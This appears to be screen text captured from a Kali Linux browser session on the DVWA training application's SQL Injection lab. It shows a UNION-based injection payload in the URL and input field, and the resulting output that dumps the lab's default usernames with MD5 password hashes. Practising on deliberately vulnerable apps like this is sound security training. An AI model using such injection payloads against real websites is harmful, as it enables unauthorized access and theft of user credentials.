 1 2 3 4 3 19:29
GitHub - digininja/DVWA: Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99